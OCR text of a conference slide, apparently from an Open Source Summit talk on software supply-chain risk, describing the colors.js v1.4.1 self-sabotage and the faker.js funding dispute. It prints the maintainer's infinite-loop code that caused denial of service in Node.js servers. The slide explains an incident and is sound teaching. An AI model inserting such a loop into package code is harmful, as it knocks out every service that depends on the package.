 Colors v1.4.1 self-sabotage
● Maintainer intentionally introduced an infinite loop into their code, causing a
Denial of Service (DoS) attack to any Node.js server using it
● This is the same maintainer as Faker.js, which had a different issue where
the project became abandoned due to funding issues No more free work
from Marak - Pay Me or Fork This · Issue #1046 · Marak/faker.js · GitHub
(archive.org)
1 for (let i = 666; i < Infinity; i++;) {
2 if (i % 333) {
3 // console.log('testing'.zalgo.rainbow)
4 }
5 console.log('testing testing testing testing testing testing testing'.zalgo)
6 }
THE LINUX FOUNDATION
OPEN SOURCE SUMMIT
NORTH AMERICA
Source: Open source maintainer pulls the plug on npm
packages colors and faker, now what? | Snyk
OPEN SOURCE SUMMIT
NORTH AMERICA
SUPPLYCHAIN
THE LINUX FOUNDATION
OPEN
SOURCE
SUMMIT
NORTH AMERICA